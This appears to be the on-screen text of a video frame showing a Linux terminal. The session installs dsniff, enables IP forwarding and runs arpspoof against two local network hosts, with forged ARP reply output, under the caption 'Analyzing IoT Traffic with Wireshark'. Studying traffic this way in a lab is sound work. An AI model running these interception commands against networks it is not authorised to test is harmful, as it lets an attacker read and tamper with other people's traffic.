 pop-os ❐ 0 ● 2 sudo
arp spoof - Google Search — Mozilla Firefox Private Browsing
The Wireshark Network Analyzer
pop-os ❐ 0 ● 2 sudo
giuseppe@pop-os Ξ ~/Desktop Ξ sudo apt install dsniff
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-30build1).
0 upgraded, 0 newly installed, 0 to remove and 5 not upgraded.
giuseppe@pop-os Ξ ~/Desktop Ξ sudo sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
giuseppe@pop-os Ξ ~/Desktop Ξ sudo sysctl -w net.ipv4.conf.all.send_redirects=0
net.ipv4.conf.all.send_redirects = 0
giuseppe@pop-os Ξ ~/Desktop Ξ sudo arpspoof -i wlp0s20f3 -r -t 192.168.50.248 192.168.50.180
dc:1b:a1:6:4:46 ec:1f:72:82:e2:51 0806 42: arp reply 192.168.50.180 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 34:60:f9:11:3:6f 0806 42: arp reply 192.168.50.248 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 ec:1f:72:82:e2:51 0806 42: arp reply 192.168.50.180 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 34:60:f9:11:3:6f 0806 42: arp reply 192.168.50.248 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 ec:1f:72:82:e2:51 0806 42: arp reply 192.168.50.180 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 34:60:f9:11:3:6f 0806 42: arp reply 192.168.50.248 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 ec:1f:72:82:e2:51 0806 42: arp reply 192.168.50.180 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 34:60:f9:11:3:6f 0806 42: arp reply 192.168.50.248 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 ec:1f:72:82:e2:51 0806 42: arp reply 192.168.50.180 is-at dc:1b:a1:6:4:46
dc:1b:a1:6:4:46 34:60:f9:11:3:6f 0806 42: arp reply 192.168.50.248 is-at dc:1b:a1:6:4:46
❐ 0 ↑ 40m 1 sudo 2 sudo ↑ 94% | 21:22 | 23 Nov root! pop-os
Analyzing IoT Traffic with Wireshark